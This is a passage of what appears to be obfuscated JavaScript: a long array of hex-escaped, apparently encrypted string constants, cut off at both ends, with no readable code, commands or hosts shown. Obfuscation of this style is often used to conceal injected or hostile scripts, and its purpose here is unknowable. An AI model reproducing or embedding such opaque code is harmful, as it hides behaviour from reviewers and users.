\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\